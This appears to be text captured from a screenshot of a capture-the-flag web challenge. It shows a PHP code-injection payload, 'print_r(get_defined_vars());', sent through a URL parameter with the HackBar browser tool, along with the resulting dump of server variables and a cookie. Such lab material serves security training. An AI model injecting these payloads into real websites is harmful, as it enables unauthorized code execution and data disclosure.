 Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] =>
Array ( ) [_COOKIE] => Array ( [UM_distinctid] => 1780a557b181ca-
083d65b046dcf48-4c3f227c-144000-1780a557b19446 ) [_FILES] => Array (
) [c] => print_r(get_defined_vars()); )
HackBar 网络 存储 查看器 控制台 调试器 样式编辑器 性能 内存 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://140837fe-3f50-4e9b-b521-03d7fb3638a3.challenge.ctf.show:8080/S?c=print_r(get_defined_vars());
Post data Referer User Agent Cookies Clear All